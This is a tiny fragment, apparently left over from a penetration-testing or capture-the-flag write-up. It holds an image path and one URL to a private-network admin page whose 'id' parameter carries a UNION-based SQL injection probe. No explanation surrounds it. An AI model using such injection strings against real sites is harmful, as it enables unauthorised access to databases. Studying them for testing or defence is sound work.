 192.168.111.135/admin/edit.php?id=0 union select all 1,2,3,4